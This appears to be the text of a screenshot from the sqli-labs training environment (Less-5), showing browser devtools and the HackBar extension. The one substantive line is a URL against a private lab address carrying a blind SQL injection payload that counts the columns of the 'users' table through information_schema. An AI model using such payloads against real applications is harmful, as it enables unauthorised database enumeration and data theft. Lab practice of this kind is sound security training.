 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.253.150/sqli-labs/Less-5/?id=1' and (select count(column_name) from information_schema.columns where table_schema='security' and table_name='users')=3--+